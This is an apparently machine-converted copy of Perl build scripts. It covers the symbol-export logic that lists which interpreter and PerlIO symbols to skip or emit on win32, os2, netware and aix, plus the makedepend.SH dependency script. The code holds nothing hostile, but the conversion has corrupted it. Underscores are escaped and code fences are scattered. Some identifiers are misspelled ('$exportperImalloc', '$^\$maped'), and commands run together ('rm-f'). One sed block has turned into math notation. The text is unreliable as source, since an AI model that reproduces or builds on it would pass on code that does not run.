skip\_symbols [qw(

PL\_malloc\_mutex

Perl\_dump\_mstats

Perl\_get\_mstats

Perl\_malloced\_size

Perl\_malloc\_good\_size

MallocCfg\_ptr

MallocCfgP\_ptr

)];

}

if (\$define{'PERL\_USE\_SAFE\_PUTENV'}) {

skip\_symbols [qw(

```
 PL_use_safe_putenv
 )];
```

```
unless ($define{'USE_ITHREADS'}) {
```

```
 skip_symbols [qw(
```
PL\_thr\_key

)];

}

}

# USE\_5005THREADS symbols. Kept as reference for easier removal

skip\_symbols [qw(

- PL\_sv\_mutex PL\_strtab\_mutex PL\_svref\_mutex PL\_cred\_mutex
- PL\_eval\_mutex
- PL\_fdpid\_mutex
- PL\_sv\_lock\_mutex
- PL\_eval\_cond
- PL\_eval\_owner
- PL\_threads\_mutex
- PL\_nthreads
- PL\_nthreads\_cond
- PL\_threadnum

 PL\_threadsv\_names PL\_thrsv PL\_vtbl\_mutex Perl\_condpair\_magic Perl\_new\_struct\_thread Perl\_per\_thread\_magicals Perl\_thread\_create Perl\_find\_threadsv Perl\_unlock\_condpair Perl\_magic\_mutexfree Perl\_sv\_lock )];

# unless (\$define{'USE\_ITHREADS'}) {

#### skip\_symbols [qw(

- PL\_op\_mutex
- PL\_regex\_pad
- PL\_regex\_padav
- PL\_sharedsv\_space
- PL\_sharedsv\_space\_mutex
- PL\_dollarzero\_mutex
- PL\_hints\_mutex
- PL\_my\_ctx\_mutex
- PL\_perlio\_mutex
- PL\_regdupe

Perl\_clone\_params\_del

Perl\_clone\_params\_new

Perl\_parser\_dup

Perl\_dirp\_dup

Perl\_cx\_dup

Perl\_si\_dup

Perl\_any\_dup

Perl\_ss\_dup

Perl\_fp\_dup

Perl\_gp\_dup

Perl\_he\_dup

Perl\_mg\_dup

Perl\_mro\_meta\_dup

Perl\_re\_dup\_guts

Perl\_sv\_dup

Perl\_sv\_dup\_inc

Perl\_rvpv\_dup

Perl\_hek\_dup

Perl\_sys\_intern\_dup

perl\_clone

perl\_clone\_using

Perl\_sharedsv\_find

Perl\_sharedsv\_init

Perl\_sharedsv\_lock

Perl\_sharedsv\_new

 Perl\_sharedsv\_thrcnt\_dec Perl\_sharedsv\_thrcnt\_inc Perl\_sharedsv\_unlock Perl\_stashpv\_hvname\_match Perl\_regdupe\_internal Perl\_newPADOP )];

}

#### unless (\$define{'PERL\_IMPLICIT\_CONTEXT'}) {

PL\_my\_cxt\_index

skip\_symbols [qw(

 PL\_my\_cxt\_list PL\_my\_cxt\_size PL\_my\_cxt\_keys Perl\_croak\_nocontext Perl\_die\_nocontext Perl\_deb\_nocontext Perl\_form\_nocontext Perl\_load\_module\_nocontext Perl\_mess\_nocontext Perl\_warn\_nocontext Perl\_warner\_nocontext Perl\_newSVpvf\_nocontext Perl\_sv\_catpvf\_nocontext

 Perl\_sv\_setpvf\_nocontext Perl\_sv\_catpvf\_mg\_nocontext Perl\_sv\_setpvf\_mg\_nocontext Perl\_my\_cxt\_init Perl\_my\_cxt\_index )];

}

```
unless ($define{'PERL_IMPLICIT_SYS'}) {
   skip_symbols [qw(
                   perl_alloc_using
                   perl_clone_using
                   )];
unless ($define{'FAKE_THREADS'}) {
```

```
 skip_symbols [qw(PL_curthr)];
```
}

}

```
unless ($define{'PL_OP_SLAB_ALLOC'}) {
```
skip\_symbols [qw(

PL\_OpPtr

PL\_OpSlab

PL\_OpSpace

Perl\_Slab\_Alloc

```
 Perl_Slab_Free
```
)];

}

```
unless ($define{'PERL_DEBUG_READONLY_OPS'}) {
   skip_symbols [qw(
                  PL_slab_count
                  PL_slabs
          )];
}
unless ($define{'THREADS_HAVE_PIDS'}) {
   skip_symbols [qw(PL_ppid)];
}
unless ($define{'PERL_NEED_APPCTX'}) {
```
skip\_symbols [qw(

PL\_appctx

)];

}

unless (\$define{'PERL\_NEED\_TIMESBASE'}) {

skip\_symbols [qw(

PL\_timesbase

)];
### unless (\$define{'DEBUG\_LEAKING\_SCALARS'}) {

skip\_symbols [qw(

PL\_sv\_serial

)];

}

unless (\$define{'DEBUG\_LEAKING\_SCALARS\_FORK\_DUMP'}) {

skip\_symbols [qw(

PL\_dumper\_fd

)];

}

unless (\$define{'PERL\_DONT\_CREATE\_GVSV'}) {

skip\_symbols [qw(

Perl\_gv\_SVadd

)];

# }

if (\$define{'SPRINTF\_RETURNS\_STRLEN'}) {

skip\_symbols [qw(

Perl\_my\_sprintf

)];

#### }

unless (\$define{'PERL\_USES\_PL\_PIDSTATUS'}) {

skip\_symbols [qw(

}

```
 Perl_pidgone
```
PL\_pidstatus

)];

}

unless (\$define{'PERL\_TRACK\_MEMPOOL'}) { skip\_symbols [qw( PL\_memory\_debug\_header )]; } if (\$define{'PERL\_MAD'}) {

skip\_symbols [qw(

PL\_nextval

PL\_nexttype

)];

} else {

skip\_symbols [qw(

PL\_madskills

PL\_xmlfp

PL\_lasttoke

PL\_realtokenstart

PL\_faketokens

PL\_thismad

PL\_thistoken

- PL\_thisopen
- PL\_thisstuff
- PL\_thisclose
- PL\_thiswhite
- PL\_nextwhite
- PL\_skipwhite
- PL\_endwhite
- PL\_curforce
- Perl\_pad\_peg
- Perl\_xmldump\_indent
- Perl\_xmldump\_vindent
- Perl\_xmldump\_all
- Perl\_xmldump\_packsubs
- Perl\_xmldump\_sub
- Perl\_xmldump\_form
- Perl\_xmldump\_eval
- Perl\_sv\_catxmlsv
- Perl\_sv\_catxmlpvn
- Perl\_sv\_xmlpeek
- Perl\_do\_pmop\_xmldump
- Perl\_pmop\_xmldump
- Perl\_do\_op\_xmldump
- Perl\_op\_xmldump
- )];

}

unless (\$define{'MULTIPLICITY'}) {

skip\_symbols [qw(

PL\_interp\_size

PL\_interp\_size\_5\_10\_0

)];

}

}

```
unless ($define{'PERL_GLOBAL_STRUCT'}) {
   skip_symbols [qw(
                  PL_global_struct_size
                  )];
```

```
unless ($define{'PERL_GLOBAL_STRUCT_PRIVATE'}) {
```
skip\_symbols [qw(

PL\_my\_cxt\_keys

Perl\_my\_cxt\_index

)];

}

```
unless ($define{'d_mmap'}) {
```
skip\_symbols [qw(

PL\_mmap\_page\_size

)];

}

```
if ($define{'d_sigaction'}) {
```

```
 skip_symbols [qw(
```
PL\_sig\_trapped

)];

}

if (\$^O ne 'vms') {

# VMS does its own thing for these symbols.

skip\_symbols [qw(PL\_sig\_handlers\_initted

PL\_sig\_ignoring

PL\_sig\_defaulting)];

}

```
sub readvar {
```
my \$file = shift;

```
 my $proc = shift || sub { "PL_$_[2]" };
```
open(VARS,\$file) || die "Cannot open \$file: \$!\n";

my @syms;

```
 while (<VARS>) {
```
# All symbols have a Perl\_ prefix because that's what embed.h

# sticks in front of them. The A?I?S?C? is strictly speaking

# wrong.

```
push(@syms, &$proc($1,$2,$3)) if (/\bPERLVAR(A?I?S?C?)\(([IGT])(\w+)/);
```

```
 }
```

```
 close(VARS);
```
return \@syms;

}

```
if ($define{'PERL_GLOBAL_STRUCT'}) {
```

```
 my $global = readvar($perlvars_h);
```
skip\_symbols \$global;

emit\_symbol('Perl\_GetVars');

emit\_symbols [qw(PL\_Vars PL\_VarsPtr)] unless \$CCTYPE eq 'GCC';

} else {

skip\_symbols [qw(Perl\_init\_global\_struct Perl\_free\_global\_struct)];

}

# functions from \*.sym files

my @syms = (\$global\_sym, \$globvar\_sym);

# Symbols that are the public face of the PerlIO layers implementation

```
# These are in _addition to_ the public face of the abstraction
```
# and need to be exported to allow XS modules to implement layers

my @layer\_syms = qw(

PerlIOBase\_binmode

PerlIOBase\_clearerr

PerlIOBase\_close

PerlIOBase\_dup

PerlIOBase\_eof

PerlIOBase\_error

PerlIOBase\_fileno

PerlIOBase\_noop\_fail

PerlIOBase\_noop\_ok

PerlIOBase\_popped

PerlIOBase\_pushed

PerlIOBase\_read

PerlIOBase\_setlinebuf

PerlIOBase\_unread

PerlIOBuf\_bufsiz

PerlIOBuf\_close

PerlIOBuf\_dup

PerlIOBuf\_fill

PerlIOBuf\_flush

PerlIOBuf\_get\_base

PerlIOBuf\_get\_cnt

PerlIOBuf\_get\_ptr

PerlIOBuf\_open

PerlIOBuf\_popped

PerlIOBuf\_pushed

PerlIOBuf\_read

PerlIOBuf\_seek

PerlIOBuf\_set\_ptrcnt

PerlIOBuf\_tell

PerlIOBuf\_unread

PerlIOBuf\_write

PerlIO\_allocate

PerlIO\_apply\_layera

PerlIO\_apply\_layers

PerlIO\_arg\_fetch

PerlIO\_debug

PerlIO\_define\_layer

PerlIO\_find\_layer

PerlIO\_isutf8

PerlIO\_layer\_fetch

PerlIO\_list\_alloc

PerlIO\_list\_free

PerlIO\_modestr

PerlIO\_parse\_layers

PerlIO\_pending

PerlIO\_perlio

PerlIO\_pop

PerlIO\_push

PerlIO\_sv\_dup

Perl\_PerlIO\_clearerr

Perl\_PerlIO\_close

Perl\_PerlIO\_context\_layers

Perl\_PerlIO\_eof

- Perl\_PerlIO\_error
- Perl\_PerlIO\_fileno
- Perl\_PerlIO\_fill
- Perl\_PerlIO\_flush
- Perl\_PerlIO\_get\_base
- Perl\_PerlIO\_get\_bufsiz
- Perl\_PerlIO\_get\_cnt
- Perl\_PerlIO\_get\_ptr
- Perl\_PerlIO\_read
- Perl\_PerlIO\_seek
- Perl\_PerlIO\_set\_cnt
- Perl\_PerlIO\_set\_ptrcnt
- Perl\_PerlIO\_setlinebuf
- Perl\_PerlIO\_stderr
- Perl\_PerlIO\_stdin
- Perl\_PerlIO\_stdout
- Perl\_PerlIO\_tell
- Perl\_PerlIO\_unread
- Perl\_PerlIO\_write

# );

```
if ($PLATFORM eq 'netware') {
```
push(@layer\_syms,'PL\_def\_layerlist','PL\_known\_layers','PL\_perlio');

# }

# if (\$define{'USE\_PERLIO'}) {

# Export the symols that make up the PerlIO abstraction, regardless

# of its implementation - read from a file

push @syms, \$perlio\_sym;

# This part is then dependent on how the abstraction is implemented

if (\$define{'USE\_SFIO'}) {

# Old legacy non-stdio "PerlIO"

skip\_symbols \@layer\_syms;

skip\_symbols [qw(perlsio\_binmode)];

# SFIO defines most of the PerlIO routines as macros

# So undo most of what \$perlio\_sym has just done - d'oh !

# Perhaps it would be better to list the ones which do exist

# And emit them

skip\_symbols [qw(

PerlIO\_canset\_cnt PerlIO\_clearerr PerlIO\_close PerlIO\_eof PerlIO\_error PerlIO\_exportFILE PerlIO\_fast\_gets PerlIO\_fdopen PerlIO\_fileno PerlIO\_findFILE PerlIO\_flush

PerlIO\_get\_base

PerlIO\_get\_bufsiz

PerlIO\_get\_cnt

PerlIO\_get\_ptr

PerlIO\_getc

PerlIO\_getname

PerlIO\_has\_base

PerlIO\_has\_cntptr

PerlIO\_importFILE

PerlIO\_open

PerlIO\_printf

PerlIO\_putc

PerlIO\_puts

PerlIO\_read

PerlIO\_releaseFILE

PerlIO\_reopen

PerlIO\_rewind

PerlIO\_seek

PerlIO\_set\_cnt

PerlIO\_set\_ptrcnt

PerlIO\_setlinebuf

PerlIO\_sprintf

PerlIO\_stderr

PerlIO\_stdin

PerlIO\_stdout

PerlIO\_stdoutf

PerlIO\_tell

PerlIO\_ungetc

PerlIO\_vprintf

PerlIO\_write

PerlIO\_perlio

Perl\_PerlIO\_clearerr

Perl\_PerlIO\_close

Perl\_PerlIO\_eof

Perl\_PerlIO\_error

Perl\_PerlIO\_fileno

Perl\_PerlIO\_fill

Perl\_PerlIO\_flush

Perl\_PerlIO\_get\_base

Perl\_PerlIO\_get\_bufsiz

Perl\_PerlIO\_get\_cnt

Perl\_PerlIO\_get\_ptr

Perl\_PerlIO\_read

Perl\_PerlIO\_seek

Perl\_PerlIO\_set\_cnt

Perl\_PerlIO\_set\_ptrcnt

Perl\_PerlIO\_setlinebuf

Perl\_PerlIO\_stderr

Perl\_PerlIO\_stdin

Perl\_PerlIO\_stdout

```
Perl_PerlIO_tell
          Perl_PerlIO_unread
          Perl_PerlIO_write
 PL_def_layerlist
 PL_known_layers
 PL_perlio
          )];
```

```
 }
```

```
 else {
```
# PerlIO with layers - export implementation

emit\_symbols \@layer\_syms;

emit\_symbols [qw(perlsio\_binmode)];

```
 }
```

```
 if ($define{'USE_ITHREADS'}) {
```
emit\_symbols [qw(

PL\_perlio\_mutex

)];

}

else {

skip\_symbols [qw(

PL\_perlio\_mutex

```
)];
```
}

} else {

# -Uuseperlio

# Skip the PerlIO layer symbols - although # nothing should have exported them anyway. skip\_symbols \@layer\_syms; skip\_symbols [qw(

> perlsio\_binmode PL\_def\_layerlist PL known layers PL\_perlio PL\_perlio\_debug\_fd PL\_perlio\_fd\_refcnt PL\_perlio\_fd\_refcnt\_size )];

# Also do NOT add abstraction symbols from \$perlio\_sym # abstraction is done as #define to stdio # Remaining remnants that \_may\_ be functions # are handled in <DATA>

}

```
for my $syms (@syms) {
```
open (GLOBAL, "<\$syms") || die "failed to open \$syms: \$!\n";

while (<GLOBAL>) {

next if (!/^[A-Za-z]/);

# Functions have a Perl\_ prefix

# Variables have a PL\_ prefix

```
chomp($_);
        my $symbol = ($syms =~ /var\.sym$/i ? "PL_" : "");
        $symbol .= $_;
        emit_symbol($symbol) unless exists $skip{$symbol};
   }
   close(GLOBAL);
}
# variables
if ($define{'MULTIPLICITY'} && $define{PERL_GLOBAL_STRUCT}) {
   for my $f ($perlvars_h) {
        my $glob = readvar($f, sub { "Perl_" . $_[1] . $_[2] . "_ptr" });
        emit_symbols $glob;
   }
   # XXX AIX seems to want the perlvars.h symbols, for some reason
   if ($PLATFORM eq 'aix' or $PLATFORM eq 'os2') { # OS/2 needs PL_thr_key
        my $glob = readvar($perlvars_h);
        emit_symbols $glob;
   }
}
else {
   unless ($define{'PERL_GLOBAL_STRUCT'}) {
        my $glob = readvar($perlvars_h);
        emit_symbols $glob;
```

```
 }
   unless ($define{MULTIPLICITY}) {
       my $glob = readvar($intrpvar_h);
       emit_symbols $glob;
  }
}
```

```
sub try_symbol {
```

```
 my $symbol = shift;
```

```
 return if $symbol !~ /^[A-Za-z_]/;
```

```
 return if $symbol =~ /^\#/;
```

```
 $symbol =~s/\r//g;
```
chomp(\$symbol);

```
 return if exists $skip{$symbol};
```

```
 emit_symbol($symbol);
```

```
}
```

```
while (<DATA>) {
```

```
 try_symbol($_);
```

```
}
```

```
if ($PLATFORM =~ /^win(?:32|ce)$/) {
```
foreach my \$symbol (qw(

setuid

setgid

boot\_DynaLoader

Perl\_init\_os\_extras

Perl\_thread\_create

Perl\_win32\_init

Perl\_win32\_term

RunPerl

win32\_async\_check

win32\_errno

win32\_environ

win32\_abort

win32\_fstat

win32\_stat

win32\_pipe

win32\_popen

win32\_pclose

win32\_rename

win32\_setmode

win32\_chsize

win32\_lseek

win32\_tell

win32\_dup

win32\_dup2

win32\_open

win32\_close

win32\_eof

win32\_isatty

win32\_read

win32\_write

win32\_spawnvp

win32\_mkdir

win32\_rmdir

win32\_chdir

win32\_flock

win32\_execv

win32\_execvp

win32\_htons

win32\_ntohs

win32\_htonl

win32\_ntohl

win32\_inet\_addr

win32\_inet\_ntoa

win32\_socket

win32\_bind

win32\_listen

win32\_accept

win32\_connect

win32\_send

win32\_sendto

win32\_recv

- win32\_recvfrom
- win32\_shutdown
- win32\_closesocket
- win32\_ioctlsocket
- win32\_setsockopt
- win32\_getsockopt
- win32\_getpeername
- win32\_getsockname
- win32\_gethostname
- win32\_gethostbyname
- win32\_gethostbyaddr
- win32\_getprotobyname
- win32\_getprotobynumber
- win32\_getservbyname
- win32\_getservbyport
- win32\_select
- win32\_endhostent
- win32\_endnetent
- win32\_endprotoent
- win32\_endservent
- win32\_getnetent
- win32\_getnetbyname
- win32\_getnetbyaddr
- win32\_getprotoent
- win32\_getservent

win32\_sethostent

win32\_setnetent

win32\_setprotoent

win32\_setservent

win32\_getenv

win32\_putenv

win32\_perror

win32\_malloc

win32\_calloc

win32\_realloc

win32\_free

win32\_sleep

win32\_times

win32\_access

win32\_alarm

win32\_chmod

win32\_open\_osfhandle

win32\_get\_osfhandle

win32\_ioctl

win32\_link

win32\_unlink

win32\_utime

win32\_gettimeofday

win32\_uname

win32\_wait

win32\_waitpid

win32\_kill

win32\_str\_os\_error

win32\_opendir

win32\_readdir

win32\_telldir

win32\_seekdir

win32\_rewinddir

win32\_closedir

win32\_longpath

win32\_ansipath

win32\_os\_id

win32\_getpid

win32\_crypt

win32\_dynaload

win32\_get\_childenv

win32\_free\_childenv

win32\_clearenv

win32\_get\_childdir

win32\_free\_childdir

win32\_stdin

win32\_stdout

win32\_stderr

win32\_ferror

win32\_feof

win32\_strerror

win32\_fprintf

win32\_printf

win32\_vfprintf

win32\_vprintf

win32\_fread

win32\_fwrite

win32\_fopen

win32\_fdopen

win32\_freopen

win32\_fclose

win32\_fputs

win32\_fputc

win32\_ungetc

win32\_getc

win32\_fileno

win32\_clearerr

win32\_fflush

win32\_ftell

win32\_fseek

win32\_fgetpos

win32\_fsetpos

win32\_rewind

win32\_tmpfile

win32\_setbuf

```
 win32_setvbuf
                           win32_flushall
                           win32_fcloseall
                          win32_fgets
                           win32_gets
                           win32_fgetc
                          win32_putc
                          win32_puts
                          win32_getchar
                          win32_putchar
                          ))
   {
       try_symbol($symbol);
   }
   if ($CCTYPE eq "BORLAND") {
       try_symbol('_matherr');
   }
}
elsif ($PLATFORM eq 'os2') {
   my (%mapped, @missing);
   open MAP, 'miniperl.map' or die 'Cannot read miniperl.map';
   /^\s*[\da-f:]+\s+(\w+)/i and $mapped{$1}++ foreach <MAP>;
   close MAP or die 'Cannot close miniperl.map';
```

```
@missing = grep {!exists $^\$maped{$_}}
```
keys %export;

@missing = grep { !exists \$exportperImalloc{\$\_} } @missing;

delete \$export{\$\_} foreach @missing;

 $\}$ 

elsif (\$PLATFORM eq 'netware') {

foreach my \$symbol (qw(

boot\_DynaLoader

Perl\_init\_os\_extras

Perl\_thread\_create

Perl\_nw5\_init

RunPerl

AllocStdPerl

FreeStdPerl

do\_spawn2

do\_aspawn

nw\_uname

nw\_stdin

nw\_stdout

nw\_stderr

nw\_feof

nw\_ferror

nw\_fopen

nw\_fclose

nw\_clearerr

nw\_getc

nw\_fgets

nw\_fputc

nw\_fputs

nw\_fflush

nw\_ungetc

nw\_fileno

nw\_fdopen

nw\_freopen

nw\_fread

nw\_fwrite

nw\_setbuf

nw\_setvbuf

nw\_vfprintf

nw\_ftell

nw\_fseek

nw\_rewind

nw\_tmpfile

nw\_fgetpos

nw\_fsetpos

nw\_dup

nw\_access

nw\_chmod

nw\_chsize

nw\_close

nw\_dup2

nw\_flock

nw\_isatty

nw\_link

nw\_lseek

nw\_stat

nw\_mktemp

nw\_open

nw\_read

nw\_rename

nw\_setmode

nw\_unlink

nw\_utime

nw\_write

nw\_chdir

nw\_rmdir

nw\_closedir

nw\_opendir

nw\_readdir

nw\_rewinddir

nw\_seekdir

nw\_telldir

nw\_htonl

nw\_htons

nw\_ntohl

nw\_ntohs

nw\_accept

nw\_bind

nw\_connect

nw\_endhostent

nw\_endnetent

nw\_endprotoent

nw\_endservent

nw\_gethostbyaddr

nw\_gethostbyname

nw\_gethostent

nw\_gethostname

nw\_getnetbyaddr

nw\_getnetbyname

nw\_getnetent

nw\_getpeername

nw\_getprotobyname

nw\_getprotobynumber

nw\_getprotoent

nw\_getservbyname

nw\_getservbyport

nw\_getservent

nw\_getsockname

nw\_getsockopt

nw\_inet\_addr

nw\_listen

nw\_socket

nw\_recv

nw\_recvfrom

nw\_select

nw\_send

nw\_sendto

nw\_sethostent

nw\_setnetent

nw\_setprotoent

nw\_setservent

nw\_setsockopt

nw\_inet\_ntoa

nw\_shutdown

nw\_crypt

nw\_execvp

 $nw$ \_kill

nw\_Popen

nw\_Pclose

 $nw_{p}$ pipe

nw\_times

nw\_waitpid

nw\_getpid

nw\_spawnvp

 $nw\_os\_id$ 

nw\_open\_osfhandle

```
nw_get_osfhandle
                     nw_abort
                     nw_sleep
                     nw_wait
                     nw_dynaload
                     nw_strerror
                     fnFpSetMode
                     fnInsertHashListAddrs
                     fnGetHashListAddrs
                     Perl_deb
                     Perl_sv_setsv
                     Perl_sv_catsv
                     Perl_sv_catpvn
                     Perl_sv_2pv
                     nw_freeenviron
                     Remove_Thread_Ctx
                        ))
   {
       try_symbol($symbol);
  }
}
```
# records of type boot\_module for statically linked modules (except Dynaloader)

 $\frac{\xi}{\xi}$ static\_ext =~ s/ $\frac{\xi}{\xi}$ g; \$static\_ext =~ s/\bDynaLoader\b//;

```
my @stat_mods = map {"boot_$_"} grep {/\S/} split /\s+/, $static_ext;
foreach my $symbol (@stat_mods)
   {
       try_symbol($symbol);
   }
```

```
try_symbol("init_Win32CORE") if $static_ext =~ /\bWin32CORE\b/;
```
# Now all symbols should be defined because

# next we are going to output them.

foreach my \$symbol (sort keys %export) {

output\_symbol(\$symbol);

# }

```
if ($PLATFORM eq 'os2') {
```
print <<EOP;

dll\_perlmain=main

fill\_extLibpath

dir\_subst

Perl\_OS2\_handler\_install

; LAST\_ORDINAL=\$sym\_ord

EOP

}

```
sub emit_symbol {
   my $symbol = shift;
   chomp($symbol);
   $export{$symbol} = 1;
```

```
}
```

```
sub output_symbol {
```

```
 my $symbol = shift;
```

```
 if ($PLATFORM =~ /^win(?:32|ce)$/) {
```
\$symbol = "\_\$symbol" if \$CCTYPE eq 'BORLAND';

print "\t\$symbol\n";

# XXX: binary compatibility between compilers is an exercise

# in frustration :-(

```
# if ($CCTYPE eq "BORLAND") {
```

```
# # workaround Borland quirk by exporting both the straight
```
- # # name and a name with leading underscore. Note the
- # # alias \*must\* come after the symbol itself, if both
- # # are to be exported. (Linker bug?)

```
# print "\t_$symbol\n";
```

```
# print "\t$symbol = _$symbol\n";
```

```
# }
```
# elsif (\$CCTYPE eq 'GCC') {

# # Symbols have leading \_ whole process is \$%@"% slow

# # so skip aliases for now

```
# nprint "\t$symbol\n";
# }
# else {
# # for binary coexistence, export both the symbol and
# # alias with leading underscore
# print "\t$symbol\n";
# print "\t_$symbol = $symbol\n";
# }
  }
   elsif ($PLATFORM eq 'os2') {
       printf qq( %-31s \@%s\n),
         qq("$symbol"), $ordinal{$symbol} || ++$sym_ord;
       printf qq( %-31s \@%s\n),
         qq("$exportperlmalloc{$symbol}" = "$symbol"),
         $ordinal{$exportperlmalloc{$symbol}} || ++$sym_ord
         if $exportperlmalloc and exists $exportperlmalloc{$symbol};
   }
   elsif ($PLATFORM eq 'aix') {
       print "$symbol\n";
   }
       elsif ($PLATFORM eq 'netware') {
       print "\t$symbol,\n";
       }
}
```
 $1;$ 

 $\_$ DATA $\_$ 

# Oddities from PerlIO

PerlIO\_binmode

PerlIO\_getpos

PerlIO\_init

PerlIO\_setpos

PerlIO\_sprintf

PerlIO\_sv\_dup

PerlIO\_tmpfile

PerlIO\_vsprintf

makedepend.SH

#! /bin/sh

case \$PERL\_CONFIG\_SH in

 $"$ 

if test -f config.sh; then TOP=.;

elif test -f ../config.sh; then TOP=..;

elif test -f ../../config.sh; then TOP=../..;

elif test -f ../../../config.sh; then TOP=../../..;

elif test -f ../../../../config.sh; then TOP=../../../..;

else

echo "Can't find config.sh."; exit 1

fi

. \$TOP/config.sh

 $\dddot{a}$ 

esac

: This forces SH files to create target in same directory as SH file.

: This is so that make depend always knows where to find SH derivatives.

case "\$0" in

\*/\*) cd `expr X\$0 : 'X\(.\*\)/'`;;

esac

echo "Extracting makedepend (with variable substitutions)"

rm-f makedepend

\$spitshell >makedepend <<! GROK! THIS!

**\$startsh** 

# makedepend.SH

 $\#$ 

MAKE=\$make

trnl='\$trnl'

!GROK!THIS!

\$spitshell >>makedepend <<'!NO!SUBS!'

if test -d .depending; then

echo "\$0: Already running, exiting."

exit 0

fi

mkdir .depending

# This script should be called with

```
# sh ./makedepend MAKE=$(MAKE)
```
case "\$1" in

```
MAKE = *) eval $1 ;;
```
esac

export PATH || (echo "OOPS, this isn't sh. Desperation time. I will feed myself to sh."; sh \\$0; kill \\$\\$)

case \$PERL\_CONFIG\_SH in

'')

if test -f config.sh; then TOP=.;

elif test -f ../config.sh; then TOP=..;

elif test -f ../../config.sh; then TOP=../..;

elif test -f ../../../config.sh; then TOP=../../..;

elif test -f ../../../../config.sh; then TOP=../../../..;

else

echo "Can't find config.sh."; exit 1

fi

. \$TOP/config.sh

;;

esac

# Avoid localized gcc messages

case "\$ccname" in

gcc) LC\_ALL=C ; export LC\_ALL ;;

esac

# We need .. when we are in the x2p directory if we are using the

# cppstdin wrapper script.

# Put .. and . first so that we pick up the present cppstdin, not

# an older one lying about in /usr/local/bin.

PATH=".\$path\_sep..\$path\_sep\$PATH"

export PATH

case "\$osname" in

amigaos) cat=/bin/cat ;; # must be absolute

esac

\$cat /dev/null >.deptmp

\$rm -f \*.c.c c/\*.c.c

#### if test -f Makefile; then

rm -f \$firstmakefile

cp Makefile \$firstmakefile

# On QNX, 'cp' preserves timestamp, so \$firstmakefile appears

# to be out of date. I don't know if OS/2 has touch, so do this:

case "\$osname" in

os2) ;;

\*) \$touch \$firstmakefile ;;

esac

fi
mf=\$firstmakefile

if test -f \$mf; then

```
\ndefrule='
$$
\simeq
$$
 sinf sed -n\n    -e'/^ $\simeq$  (OBJ_EXT):.*;{''}\n    -e 's/\$(*).c/,'  \n    -e 's/\$(*.c/,'  \n    -e 's/\^*[: ]*//p' \n    -e q\n    -e ''}\n    -e ''}\n    -e ''\n    -e'/^ $\simeq$  (OBJ_EXT):*$/{''}\n    -e N\n    -e 's/\$(*).c/,'  \n    -e 's/\^*'.c/,'  \n    -e 's/\^*'.p[] ]*//p'  \n    -e q\n    -e ''}'\n
```

fi

case "\$defrule" in

'') defrule='\$(CC) -c \$(CFLAGS)' ;;

esac

: Create files in UU directory to avoid problems with long filenames

: on systems with 14 character filename limits so file.c.c and file.c

: might be identical

\$test -d UU || mkdir UU

\$MAKE clist || (\$echo "Searching for .c files..."; \

```
$echo *.c | $tr ' ' $trnl | $egrep -v '\*' >.clist)
```

```
for file in `$cat .clist`; do
```

```
# for file in `cat /dev/null`; do
```

```
 case "$osname" in
```

```
uwin) uwinfix="-e s,\\\\\\\\,/,g -e s,\\([a-zA-Z]\\):/,/\\1/,g" ;;
```

```
os2) uwinfix="-e s,\\\\\\\\,/,g" ;;
```

```
cygwin) uwinfix="-e s,\\\\\\\\,/,g" ;;
```

```
 posix-bc) uwinfix="-e s/\\*POSIX(\\(.*\\))/\\1/" ;;
```

```
vos) uwinfix="-e s/\#/\\\#/" ;;
```

```
*) uwinfix=\lim ;;
```
esac

```
 case "$file" in
```

```
 *.c) filebase=`basename $file .c` ;;
```

```
 *.y) filebase=`basename $file .y` ;;
```
esac

```
 case "$file" in
```

```
 */*) finc="-I`echo $file | sed 's#/[^/]*$##'`" ;;
```

```
*) finc=\frac{1}{2};
```
esac

\$echo "Finding dependencies for \$filebase\$\_o."

```
 ( $echo "#line 1 \"$file\""; \
```

```
$sed -n <$file \
```

```
-e "/^${filebase}_init(/q" \
```
-e '/^#line/d' \

```
-e '/^#/{' \
```
 $-e$  's| $\bigwedge^*$ .\*\$||' \ -e 's|\\\$||' \ -e p \ -e '}' ) >UU/\$file.c

```
 if [ "$osname" = os390 -a "$file" = perly.c ]; then
```
\$echo '#endif' >>UU/\$file.c

fi

if [ "\$osname" = os390 ]; then

\$cppstdin \$finc -I. \$cppflags \$cppminus <UU/\$file.c |

\$sed \

```
 -e '/^#.*<stdin>/d' \
       -e '/^#.*"-"/d' \
       -e '/^#.*git_version\.h/d' \
       -e 's#\.[0-9][0-9]*\.c#'"$file.c#" \
       -e 's/^[ ]*#[ ]*line/#/' \
       -e '/^# *[0-9][0-9]* *[".\/]/!d' \
       -e 's/^.*"\(.*\)".*$/'$filebase'\$(OBJ_EXT): \1/' \
       -e 's/^# *[0-9][0-9]* \(.*\)$/'$filebase'\$(OBJ_EXT): \1/' \
      -e 's |: \setminus ./|: |' \setminus-e 's|\csc|c|.c|' $uwinfix |\csc| $uniq | $sort | $uniq >> .deptmp
```
else

\$cppstdin \$finc -I. \$cppflags \$cppminus <UU/\$file.c >.cout 2>.cerr

\$sed \

-e '1d' \

```
 -e '/^#.*<stdin>/d' \
```

```
-e '/^#.*<br/>builtin>/d' \
```

```
-e '/^#.*<br/>built-in>/d' \backslash
```

```
 -e '/^#.*<command line>/d' \
```

```
 -e '/^#.*<command-line>/d' \
```

```
 -e '/^#.*"-"/d' \
```

```
 -e '/^#.*"\/.*\/"/d' \
```
-e '/: file path prefix .\* never used\$/d' \

-e '/^#.\*git\_version\.h/d' \

-e 's#\.[0-9][0-9]\*\.c#'"\$file.c#" \

-e 's/^[ ]\*#[ ]\*line/#/' \

-e '/^# \*[0-9][0-9]\* \*[".\/]/!d' \

-e 's/^.\*"\(.\*\)".\*\$/'\$filebase'\\$(OBJ\_EXT): \1/' \

-e 's/^# \*[0-9][0-9]\* \(.\*\)\$/'\$filebase'\\$(OBJ\_EXT): \1/' \

-e 's|: \./|: |' \

-e  $s|\csc|c|$ :c $|c|$ ' \$uwinfix .cout .cerr $|\csc|$ 

\$uniq | \$sort | \$uniq >> .deptmp

fi

```
 echo "$filebase\$(OBJ_EXT): cflags" >> .deptmp
```
done

\$sed <\$mf >\$mf.new -e '1,/^# AUTOMATICALLY/!d'

\$MAKE shlist || (\$echo "Searching for .SH files..."; \

\$echo \*.SH | \$tr ' ' \$trnl | \$egrep -v '\\*' >.shlist)

